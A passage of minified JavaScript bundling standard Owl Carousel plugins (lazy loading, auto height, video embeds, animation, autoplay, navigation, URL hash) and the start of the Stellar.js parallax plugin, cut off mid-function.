}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){var o=function(e){this._core=e,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":t.proxy((function(e){if(e.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(e.property&&"position"==e.property.name||"initialized"==e.type))for(var i=this._core.settings,s=i.center&&Math.ceil(i.items/2)||i.items,o=i.center&&-1*s||0,n=(e.property&&void 0!==e.property.value?e.property.value:this._core.current())+o,a=this._core.clones().length,r=t.proxy((function(t,e){this.load(e)}),this);o++<s;)this.load(a/2+this._core.relative(n)),a&&t.each(this._core.clones(this._core.relative(n)),r),n++}),this)},this._core.options=t.extend({},o.Defaults,this._core.options),this._core.$element.on(this._handlers)};o.Defaults={lazyLoad:!1},o.prototype.load=function(i){var s=this._core.$stage.children().eq(i),o=s&&s.find(".owl-lazy");!o||-1<t.inArray(s.get(0),this._loaded)||(o.each(t.proxy((function(i,s){var o,n=t(s),a=1<e.devicePixelRatio&&n.attr("data-src-retina")||n.attr("data-src")||n.attr("data-srcset");this._core.trigger("load",{element:n,url:a},"lazy"),n.is("img")?n.one("load.owl.lazy",t.proxy((function(){n.css("opacity",1),this._core.trigger("loaded",{element:n,url:a},"lazy")}),this)).attr("src",a):n.is("source")?n.one("load.owl.lazy",t.proxy((function(){this._core.trigger("loaded",{element:n,url:a},"lazy")}),this)).attr("srcset",a):((o=new Image).onload=t.proxy((function(){n.css({"background-image":'url("'+a+'")',opacity:"1"}),this._core.trigger("loaded",{element:n,url:a},"lazy")}),this),o.src=a)}),this)),this._loaded.push(s.get(0)))},o.prototype.destroy=function(){var t,e;for(t in this.handlers)this._core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Lazy=o}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){var o=function(i){this._core=i,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":t.proxy((function(t){t.namespace&&this._core.settings.autoHeight&&this.update()}),this),"changed.owl.carousel":t.proxy((function(t){t.namespace&&this._core.settings.autoHeight&&"position"===t.property.name&&(console.log("update called"),this.update())}),this),"loaded.owl.lazy":t.proxy((function(t){t.namespace&&this._core.settings.autoHeight&&t.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()}),this)},this._core.options=t.extend({},o.Defaults,this._core.options),this._core.$element.on(this._handlers),this._intervalId=null;var s=this;t(e).on("load",(function(){s._core.settings.autoHeight&&s.update()})),t(e).resize((function(){s._core.settings.autoHeight&&(null!=s._intervalId&&clearTimeout(s._intervalId),s._intervalId=setTimeout((function(){s.update()}),250))}))};o.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},o.prototype.update=function(){var e,i=this._core._current,s=i+this._core.settings.items,o=this._core.$stage.children().toArray().slice(i,s),n=[];t.each(o,(function(e,i){n.push(t(i).height())})),e=Math.max.apply(null,n),this._core.$stage.parent().height(e).addClass(this._core.settings.autoHeightClass)},o.prototype.destroy=function(){var t,e;for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.AutoHeight=o}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){var o=function(e){this._core=e,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":t.proxy((function(t){t.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})}),this),"resize.owl.carousel":t.proxy((function(t){t.namespace&&this._core.settings.video&&this.isInFullScreen()&&t.preventDefault()}),this),"refreshed.owl.carousel":t.proxy((function(t){t.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()}),this),"changed.owl.carousel":t.proxy((function(t){t.namespace&&"position"===t.property.name&&this._playing&&this.stop()}),this),"prepared.owl.carousel":t.proxy((function(e){if(e.namespace){var i=t(e.content).find(".owl-video");i.length&&(i.css("display","none"),this.fetch(i,t(e.content)))}}),this)},this._core.options=t.extend({},o.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",t.proxy((function(t){this.play(t)}),this))};o.Defaults={video:!1,videoHeight:!1,videoWidth:!1},o.prototype.fetch=function(t,e){var i=t.attr("data-vimeo-id")?"vimeo":t.attr("data-vzaar-id")?"vzaar":"youtube",s=t.attr("data-vimeo-id")||t.attr("data-youtube-id")||t.attr("data-vzaar-id"),o=t.attr("data-width")||this._core.settings.videoWidth,n=t.attr("data-height")||this._core.settings.videoHeight,a=t.attr("href");if(!a)throw new Error("Missing video URL.");if(-1<(s=a.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/))[3].indexOf("youtu"))i="youtube";else if(-1<s[3].indexOf("vimeo"))i="vimeo";else{if(!(-1<s[3].indexOf("vzaar")))throw new Error("Video URL not supported.");i="vzaar"}s=s[6],this._videos[a]={type:i,id:s,width:o,height:n},e.attr("data-video",a),this.thumbnail(t,this._videos[a])},o.prototype.thumbnail=function(e,i){var s,o,n=i.width&&i.height?'style="width:'+i.width+"px;height:"+i.height+'px;"':"",a=e.find("img"),r="src",l="",c=this._core.settings,h=function(t){'<div class="owl-video-play-icon"></div>',s=c.lazyLoad?'<div class="owl-video-tn '+l+'" '+r+'="'+t+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+t+')"></div>',e.after(s),e.after('<div class="owl-video-play-icon"></div>')};if(e.wrap('<div class="owl-video-wrapper"'+n+"></div>"),this._core.settings.lazyLoad&&(r="data-src",l="owl-lazy"),a.length)return h(a.attr(r)),a.remove(),!1;"youtube"===i.type?(o="//img.youtube.com/vi/"+i.id+"/hqdefault.jpg",h(o)):"vimeo"===i.type?t.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+i.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){o=t[0].thumbnail_large,h(o)}}):"vzaar"===i.type&&t.ajax({type:"GET",url:"//vzaar.com/api/videos/"+i.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){o=t.framegrab_url,h(o)}})},o.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},o.prototype.play=function(e){var i,s=t(e.target).closest("."+this._core.settings.itemClass),o=this._videos[s.attr("data-video")],n=o.width||"100%",a=o.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),s=this._core.items(this._core.relative(s.index())),this._core.reset(s.index()),"youtube"===o.type?i='<iframe width="'+n+'" height="'+a+'" src="//www.youtube.com/embed/'+o.id+"?autoplay=1&rel=0&v="+o.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===o.type?i='<iframe src="//player.vimeo.com/video/'+o.id+'?autoplay=1" width="'+n+'" height="'+a+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>':"vzaar"===o.type&&(i='<iframe frameborder="0"height="'+a+'"width="'+n+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen src="//view.vzaar.com/'+o.id+'/player?autoplay=true"></iframe>'),t('<div class="owl-video-frame">'+i+"</div>").insertAfter(s.find(".owl-video")),this._playing=s.addClass("owl-video-playing"))},o.prototype.isInFullScreen=function(){var e=i.fullscreenElement||i.mozFullScreenElement||i.webkitFullscreenElement;return e&&t(e).parent().hasClass("owl-video-frame")},o.prototype.destroy=function(){var t,e;for(t in this._core.$element.off("click.owl.video"),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Video=o}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){var o=function(e){this.core=e,this.core.options=t.extend({},o.Defaults,this.core.options),this.swapping=!0,this.previous=s,this.next=s,this.handlers={"change.owl.carousel":t.proxy((function(t){t.namespace&&"position"==t.property.name&&(this.previous=this.core.current(),this.next=t.property.value)}),this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":t.proxy((function(t){t.namespace&&(this.swapping="translated"==t.type)}),this),"translate.owl.carousel":t.proxy((function(t){t.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()}),this)},this.core.$element.on(this.handlers)};o.Defaults={animateOut:!1,animateIn:!1},o.prototype.swap=function(){if(1===this.core.settings.items&&t.support.animation&&t.support.transition){this.core.speed(0);var e,i=t.proxy(this.clear,this),s=this.core.$stage.children().eq(this.previous),o=this.core.$stage.children().eq(this.next),n=this.core.settings.animateIn,a=this.core.settings.animateOut;this.core.current()!==this.previous&&(a&&(e=this.core.coordinates(this.previous)-this.core.coordinates(this.next),s.one(t.support.animation.end,i).css({left:e+"px"}).addClass("animated owl-animated-out").addClass(a)),n&&o.one(t.support.animation.end,i).addClass("animated owl-animated-in").addClass(n))}},o.prototype.clear=function(e){t(e.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},o.prototype.destroy=function(){var t,e;for(t in this.handlers)this.core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Animate=o}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){var o=function(e){this._core=e,this._call=null,this._time=0,this._timeout=0,this._paused=!0,this._handlers={"changed.owl.carousel":t.proxy((function(t){t.namespace&&"settings"===t.property.name?this._core.settings.autoplay?this.play():this.stop():t.namespace&&"position"===t.property.name&&this._paused&&(this._time=0)}),this),"initialized.owl.carousel":t.proxy((function(t){t.namespace&&this._core.settings.autoplay&&this.play()}),this),"play.owl.autoplay":t.proxy((function(t,e,i){t.namespace&&this.play(e,i)}),this),"stop.owl.autoplay":t.proxy((function(t){t.namespace&&this.stop()}),this),"mouseover.owl.autoplay":t.proxy((function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()}),this),"mouseleave.owl.autoplay":t.proxy((function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()}),this),"touchstart.owl.core":t.proxy((function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()}),this),"touchend.owl.core":t.proxy((function(){this._core.settings.autoplayHoverPause&&this.play()}),this)},this._core.$element.on(this._handlers),this._core.options=t.extend({},o.Defaults,this._core.options)};o.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},o.prototype._next=function(s){this._call=e.setTimeout(t.proxy(this._next,this,s),this._timeout*(Math.round(this.read()/this._timeout)+1)-this.read()),this._core.is("busy")||this._core.is("interacting")||i.hidden||this._core.next(s||this._core.settings.autoplaySpeed)},o.prototype.read=function(){return(new Date).getTime()-this._time},o.prototype.play=function(i,s){var o;this._core.is("rotating")||this._core.enter("rotating"),i=i||this._core.settings.autoplayTimeout,o=Math.min(this._time%(this._timeout||i),i),this._paused?(this._time=this.read(),this._paused=!1):e.clearTimeout(this._call),this._time+=this.read()%i-o,this._timeout=i,this._call=e.setTimeout(t.proxy(this._next,this,s),i-o)},o.prototype.stop=function(){this._core.is("rotating")&&(this._time=0,this._paused=!0,e.clearTimeout(this._call),this._core.leave("rotating"))},o.prototype.pause=function(){this._core.is("rotating")&&!this._paused&&(this._time=this.read(),this._paused=!0,e.clearTimeout(this._call))},o.prototype.destroy=function(){var t,e;for(t in this.stop(),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.autoplay=o}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){"use strict";var o=function(e){this._core=e,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":t.proxy((function(e){e.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+t(e.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")}),this),"added.owl.carousel":t.proxy((function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,0,this._templates.pop())}),this),"remove.owl.carousel":t.proxy((function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,1)}),this),"changed.owl.carousel":t.proxy((function(t){t.namespace&&"position"==t.property.name&&this.draw()}),this),"initialized.owl.carousel":t.proxy((function(t){t.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))}),this),"refreshed.owl.carousel":t.proxy((function(t){t.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))}),this)},this._core.options=t.extend({},o.Defaults,this._core.options),this.$element.on(this._handlers)};o.Defaults={nav:!1,navText:['<span aria-label="Previous">&#x2039;</span>','<span aria-label="Next">&#x203a;</span>'],navSpeed:!1,navElement:'button type="button" role="presentation"',navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},o.prototype.initialize=function(){var e,i=this._core.settings;for(e in this._controls.$relative=(i.navContainer?t(i.navContainer):t("<div>").addClass(i.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=t("<"+i.navElement+">").addClass(i.navClass[0]).html(i.navText[0]).prependTo(this._controls.$relative).on("click",t.proxy((function(t){this.prev(i.navSpeed)}),this)),this._controls.$next=t("<"+i.navElement+">").addClass(i.navClass[1]).html(i.navText[1]).appendTo(this._controls.$relative).on("click",t.proxy((function(t){this.next(i.navSpeed)}),this)),i.dotsData||(this._templates=[t('<button role="button">').addClass(i.dotClass).append(t("<span>")).prop("outerHTML")]),this._controls.$absolute=(i.dotsContainer?t(i.dotsContainer):t("<div>").addClass(i.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","button",t.proxy((function(e){var s=t(e.target).parent().is(this._controls.$absolute)?t(e.target).index():t(e.target).parent().index();e.preventDefault(),this.to(s,i.dotsSpeed)}),this)),this._overrides)this._core[e]=t.proxy(this[e],this)},o.prototype.destroy=function(){var t,e,i,s,o;for(t in o=this._core.settings,this._handlers)this.$element.off(t,this._handlers[t]);for(e in this._controls)"$relative"===e&&o.navContainer?this._controls[e].html(""):this._controls[e].remove();for(s in this.overides)this._core[s]=this._overrides[s];for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},o.prototype.update=function(){var t,e,i=this._core.clones().length/2,s=i+this._core.items().length,o=this._core.maximum(!0),n=this._core.settings,a=n.center||n.autoWidth||n.dotsData?1:n.dotsEach||n.items;if("page"!==n.slideBy&&(n.slideBy=Math.min(n.slideBy,n.items)),n.dots||"page"==n.slideBy)for(this._pages=[],t=i,e=0;t<s;t++){if(a<=e||0===e){if(this._pages.push({start:Math.min(o,t-i),end:t-i+a-1}),Math.min(o,t-i)===o)break;e=0}e+=this._core.mergers(this._core.relative(t))}},o.prototype.draw=function(){var e,i=this._core.settings,s=this._core.items().length<=i.items,o=this._core.relative(this._core.current()),n=i.loop||i.rewind;this._controls.$relative.toggleClass("disabled",!i.nav||s),i.nav&&(this._controls.$previous.toggleClass("disabled",!n&&o<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!n&&o>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!i.dots||s),i.dots&&(e=this._pages.length-this._controls.$absolute.children().length,i.dotsData&&0!==e?this._controls.$absolute.html(this._templates.join("")):0<e?this._controls.$absolute.append(new Array(e+1).join(this._templates[0])):e<0&&this._controls.$absolute.children().slice(e).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(t.inArray(this.current(),this._pages)).addClass("active"))},o.prototype.onTrigger=function(e){var i=this._core.settings;e.page={index:t.inArray(this.current(),this._pages),count:this._pages.length,size:i&&(i.center||i.autoWidth||i.dotsData?1:i.dotsEach||i.items)}},o.prototype.current=function(){var e=this._core.relative(this._core.current());return t.grep(this._pages,t.proxy((function(t,i){return t.start<=e&&t.end>=e}),this)).pop()},o.prototype.getPosition=function(e){var i,s,o=this._core.settings;return"page"==o.slideBy?(i=t.inArray(this.current(),this._pages),s=this._pages.length,e?++i:--i,i=this._pages[(i%s+s)%s].start):(i=this._core.relative(this._core.current()),s=this._core.items().length,e?i+=o.slideBy:i-=o.slideBy),i},o.prototype.next=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!0),e)},o.prototype.prev=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!1),e)},o.prototype.to=function(e,i,s){var o;!s&&this._pages.length?(o=this._pages.length,t.proxy(this._overrides.to,this._core)(this._pages[(e%o+o)%o].start,i)):t.proxy(this._overrides.to,this._core)(e,i)},t.fn.owlCarousel.Constructor.Plugins.Navigation=o}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){"use strict";var o=function(i){this._core=i,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":t.proxy((function(i){i.namespace&&"URLHash"===this._core.settings.startPosition&&t(e).trigger("hashchange.owl.navigation")}),this),"prepared.owl.carousel":t.proxy((function(e){if(e.namespace){var i=t(e.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!i)return;this._hashes[i]=e.content}}),this),"changed.owl.carousel":t.proxy((function(i){if(i.namespace&&"position"===i.property.name){var s=this._core.items(this._core.relative(this._core.current())),o=t.map(this._hashes,(function(t,e){return t===s?e:null})).join();if(!o||e.location.hash.slice(1)===o)return;e.location.hash=o}}),this)},this._core.options=t.extend({},o.Defaults,this._core.options),this.$element.on(this._handlers),t(e).on("hashchange.owl.navigation",t.proxy((function(t){var i=e.location.hash.substring(1),s=this._core.$stage.children(),o=this._hashes[i]&&s.index(this._hashes[i]);void 0!==o&&o!==this._core.current()&&this._core.to(this._core.relative(o),!1,!0)}),this))};o.Defaults={URLhashListener:!1},o.prototype.destroy=function(){var i,s;for(i in t(e).off("hashchange.owl.navigation"),this._handlers)this._core.$element.off(i,this._handlers[i]);for(s in Object.getOwnPropertyNames(this))"function"!=typeof this[s]&&(this[s]=null)},t.fn.owlCarousel.Constructor.Plugins.Hash=o}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){var o=t("<support>").get(0).style,n="Webkit Moz O ms".split(" "),a={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}};function r(e,i){var s=!1,a=e.charAt(0).toUpperCase()+e.slice(1);return t.each((e+" "+n.join(a+" ")+a).split(" "),(function(t,e){if(void 0!==o[e])return s=!i||e,!1})),s}function l(t){return r(t,!0)}!!r("transition")&&(t.support.transition=new String(l("transition")),t.support.transition.end=a.transition.end[t.support.transition]),!!r("animation")&&(t.support.animation=new String(l("animation")),t.support.animation.end=a.animation.end[t.support.animation]),r("transform")&&(t.support.transform=new String(l("transform")),t.support.transform3d=!!r("perspective"))}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){var o={scrollProperty:"scroll",positionProperty:"position",horizontalScrolling:!0,verticalScrolling:!0,horizontalOffset:0,verticalOffset:0,responsive:!1,parallaxBackgrounds:!0,parallaxElements:!0,hideDistantElements:!0,hideElement:function(t){t.hide()},showElement:function(t){t.show()}},n={scroll:{getLeft:function(t){return t.scrollLeft()},setLeft:function(t,e){t.scrollLeft(e)},getTop:function(t){return t.scrollTop()},setTop:function(t,e){t.scrollTop(e)}},position:{getLeft:function(t){return-1*parseInt(t.css("left"),10)},getTop:function(t){return-1*parseInt(t.css("top"),10)}},margin:{getLeft:function(t){return-1*parseInt(t.css("margin-left"),10)},getTop:function(t){return-1*parseInt(t.css("margin-top"),10)}},transform:{getLeft:function(t){var e=getComputedStyle(t[0])[r];return"none"!==e?-1*parseInt(e.match(/(-?[0-9]+)/g)[4],10):0},getTop:function(t){var e=getComputedStyle(t[0])[r];return"none"!==e?-1*parseInt(e.match(/(-?[0-9]+)/g)[5],10):0}}},a={position:{setLeft:function(t,e){t.css("left",e)},setTop:function(t,e){t.css("top",e)}},transform:{setPosition:function(t,e,i,s,o){t[0].style[r]="translate3d("+(e-i)+"px, "+(s-o)+"px, 0)"}}},r=function(){var e,i=/^(Moz|Webkit|Khtml|O|ms|Icab)(?=[A-Z])/,s=t("script")[0].style,o="";for(e in s)if(i.test(e)){o=e.match(i)[0];break}return"WebkitOpacity"in s&&(o="Webkit"),"KhtmlOpacity"in s&&(o="Khtml"),function(t){return o+(o.length>0?t.charAt(0).toUpperCase()+t.slice(1):t)}}()("transform"),l=void 0!==t("<div />",{style:"background:#fff"}).css("background-position-x"),c=l?function(t,e,i){t.css({"background-position-x":e,"background-position-y":i})}:function(t,e,i){t.css("background-position",e+" "+i)},h=l?function(t){return[t.css("background-position-x"),t.css("background-position-y")]}:function(t){return t.css("background-position").split(" ")},d=e.requestAnimationFrame||e.webkitRequestAnimationFrame||e.mozRequestAnimationFrame||e.oRequestAnimationFrame||e.msRequestAnimationFrame||function(t){setTimeout(t,1e3/60)};function p(e,i){this.element=e,this.options=t.extend({},o,i),this._defaults=o,this._name="stellar",this.init()}p.prototype={init:function(){this.options.name="stellar_"+Math.floor(1e9*Math.random()),this._defineElements(),this._defineGetters(),this._defineSetters(),this._handleWindowLoadAndResize(),this._detectViewport(),this.refresh({firstLoad:!0}),"scroll"===this.options.scrollProperty?this._handleScrollEvent():this._startAnimationLoop()},_defineElements:function(){this.element===i.body&&(this.element=e),this.$scrollElement=t(this.element),this.$element=this.element===e?t("body"):this.$scrollElement,this.$viewportElement=void 0!==this.options.viewportElement?t(this.options.viewportElement):this.$scrollElement[0]===e||"scroll"===this.options.scrollProperty?this.$scrollElement:this.$scrollElement.parent()},_defineGetters:function(){var t=this,e=n[t.options.scrollProperty];this._getScrollLeft=function(){return e.getLeft(t.$scrollElement)},this._getScrollTop=function(){return e.getTop(t.$scrollElement)}},_defineSetters:function(){var e=this,i=n[e.options.scrollProperty],s=a[e.options.positionProperty],o=i.setLeft,r=i.setTop;this._setScrollLeft="function"==typeof o?function(t){o(e.$scrollElement,t)}:t.noop,this._setScrollTop="function"==typeof r?function(t){r(e.$scrollElement,t)}:t.noop,this._setPosition=s.setPosition||function(t,i,o,n,a){e.options.horizontalScrolling&&s.setLeft(t,i,o),e.options.verticalScrolling&&s.setTop(t,n,a)}},_handleWindowLoadAndResize:function(){var i=this,s=t(e);i.options.responsive&&s.bind("load."+this.name,(function(){i.refresh()})),s.bind("resize."+this.name,(function(){i._detectViewport(),i.options.responsive&&i.refresh()}))},refresh:function(i){var s=this,o=s._getScrollLeft(),n=s._getScrollTop();i&&i.firstLoad||this._reset(),this._setScrollLeft(0),this._setScrollTop(0),this._setOffsets(),this._findParticles(),this._findBackgrounds(),i&&i.firstLoad&&/WebKit/.test(navigator.userAgent)&&t(e).load((function(){var t=s._getScrollLeft(),e=s._getScrollTop();s._setScrollLeft(t+1),s._setScrollTop(e+1),s._setScrollLeft(t),s._setScrollTop(e)})),this._setScrollLeft(o),this._setScrollTop(n)},_detectViewport:function(){var t=this.$viewportElement.offset(),e=null!=t;this.viewportWidth=this.$viewportElement.width(),this.viewportHeight=this.$viewportElement.height(),this.viewportOffsetTop=e?t.top:0,this.viewportOffsetLeft=e?t.left:0},_findParticles:function(){var e=this;this._getScrollLeft(),this._getScrollTop();if(void 0!==this.particles)for(var i=this.particles.length-1;i>=0;i--)this.particles[i].$element.data("stellar-elementIsActive",void 0);this.particles=[],this.options.parallaxElements&&this.$element.find("[data-stellar-ratio]").each((function(i){var s,o,n,a,r,l,c,h,d,p=t(this),u=0,f=0,g=0,m=0;if(p.data("stellar-elementIsActive")){if(p.data("stellar-elementIsActive")!==this)return}else p.data("stellar-elementIsActive",this);e.options.showElement(p),p.data("stellar-startingLeft")?(p.css("left",p.data("stellar-startingLeft")),p.css("top",p.data("stellar-startingTop"))):(p.data("stellar-startingLeft",p.css("left")),p.data("stellar-startingTop",p.css("top"))),n=p.position().left,a=p.position().top,r="auto"===p.css("margin-left")?0:parseInt(p.css("margin-left"),10),l="auto"===p.css("margin-top")?0:parseInt(p.css("margin-top"),10),h=p.offset().left-r,d=p.offset().top-l,p.parents().each((function(){var e=t(this);if(!0===e.data("stellar-offset-parent"))return u=g,f=m,c=e,!1;g+=e.position().left,m+=e.position().top})),s=void 0!==p.data("stellar-horizontal-offset")?p.data("stellar-horizontal-offset"):void 0!==c&&void 0!==c.data("stellar-horizontal-offset")?c.data("stellar-horizontal-offset"):e.horizontalOffset,o=void 0!==p.data("stellar-vertical-offset")?p.data("stellar-vertical-offset"):void 0!==c&&void 0!==c.data("stellar-vertical-offset")?c.data("stellar-vertical-offset"):e.verticalOffset,e.particles.push({$element:p,$offsetParent:c,isFixed:"fixed"===p.css("position"),horizontalOffset:s,verticalOffset:o,startingPositionLeft:n,startingPositionTop:a,startingOffsetLeft:h,startingOffsetTop:d,parentOffsetLeft:u,parentOffsetTop:f,stellarRatio:void 0!==p.data("stellar-ratio")?p.data("stellar-ratio"):1,width:p.outerWidth(!0),height:p.outerHeight(!0),isHidden:!1})}))},_findBackgrounds:function(){var e,i=this,s=this._getScrollLeft(),o=this._getScrollTop();this.backgrounds=[],this.options.parallaxBackgrounds&&(e=this.$element.find("[data-stellar-background-ratio]"),this.$element.data("stellar-background-ratio")&&(e=e.add(this.$element)),e.each((function(){var e,n,a,r,l,d,p,u=t(this),f=h(u),g=0,m=0,v=0,y=0;if(u.data("stellar-backgroundIsActive")){if(u.data("stellar-backgroundIsActive")!==this)return}else u.data("stellar-backgroundIsActive",this);u.data("stellar-backgroundStartingLeft")?c(u,u.data("stellar-backgroundStartingLeft"),u.data("stellar-backgroundStartingTop")):(u.data("stellar-backgroundStartingLeft",f[0]),u.data("stellar-backgroundStartingTop",f[1])),a="auto"===u.css("margin-left")?0:parseInt(u.css("margin-left"),10),r="auto"===u.css("margin-top")?0:parseInt(u.css("margin-top"),10),l=u.offset().left-a-s,d=u.offset().top-r-o,u.parents().each((function(){var e=t(this);if(!0===e.data("stellar-offset-parent"))return g=v,m=y,p=e,!1;v+=e.position().left,y+=e.position().top})),e=void 0!==u.data("stellar-horizontal-offset")?u.data("stellar-horizontal-offset"):void 0!==p&&void 0!==p.data("stellar-horizontal-offset")?p.data("stellar-horizontal-offset"):i.horizontalOffset,n=void 0!==u.data("stellar-vertical-offset")?u.data("stellar-vertical-offset"):void 0!==p&&void 0!==p.data("stellar-vertical-offset")?p.data("stellar-vertical-offset"):i.verticalOffset,i.backgrounds.push({$element:u,$offsetParent:p,isFixed:"fixed"===u.css("background-attachment"),horizontalOffset:e,verticalOffset:n,startingValueLeft:f[0],startingValueTop:f[1],startingBackgroundPositionLeft:isNaN(parseInt(f[0],10))?0:parseInt(f[0],10),startingBackgroundPositionTop:isNaN(parseInt(f[1],10))?0:parseInt(f[1],10),startingPositionLeft:u.position().left,startingPositionTop:u.position().top,startingOffsetLeft:l,startingOffsetTop:d,parentOffsetLeft:g,parentOffsetTop:m,stellarRatio:void 0===u.data("stellar-background-ratio")?1:u.data("stellar-background-ratio")})})))},_reset:function(){var t,e,i,s,o;for(o=this.particles.length-1;o>=0;o--)e=(t=this.particles[o]).$element.data("stellar-startingLeft"),i=t.$element.data("stellar-startingTop"),this._setPosition(t.$element,e,e,i,i),this.options.showElement(t.$element),t.$element.data("stellar-startingLeft",null).data("stellar-elementIsActive",null).data("stellar-backgroundIsActive",null);for(o=this.backgrounds.length-1;o>=0;o--)(s=this.backgrounds[o]).$element.data("stellar-backgroundStartingLeft",null).data("stellar-backgroundStartingTop",null),c(s.$element,s.startingValueLeft,s.startingValueTop)},destroy:function(){this._reset(),this.$scrollElement.unbind("resize."+this.name).unbind("scroll."+this.name),this._animationLoop=t.noop,t(e).unbind("load."+this.name).unbind("resize."+this.name)},_setOffsets:function(){var i=this,s=t(e);s.unbind("resize.horizontal-"+this.name).unbind("resize.vertical-"+this.name),"function"==typeof this.options.horizontalOffset?(this.horizontalOffset=this.options.horizontalOffset(),s.bind("resize.horizontal-"+this.name,(function(){i.horizontalOffset=i.options.horizontalOffset()}))):this.horizontalOffset=this.options.horizontalOffset,"function"==typeof this.options.verticalOffset?(this.verticalOffset=this.options.verticalOffset(),s.bind("resize.vertical-"+this.name,(function(){i.verticalOffset=i.options.verticalOffset()}))):this.verticalOffset=this.options.verticalOffset},_repositionElements:function(){var 